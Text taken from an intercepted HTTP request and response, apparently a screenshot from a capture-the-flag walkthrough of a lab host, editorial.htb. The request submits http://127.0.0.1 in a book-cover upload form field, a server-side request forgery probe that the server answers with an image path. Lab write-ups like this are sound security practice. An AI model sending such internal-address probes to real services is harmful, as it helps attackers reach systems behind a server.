 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 302
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1wFTK1C0NphvgnR
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 ------WebKitFormBoundaryl1wFTK1C0NphvgnR
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryl1wFTK1C0NphvgnR--
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 25 Jun 2024 13:53:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights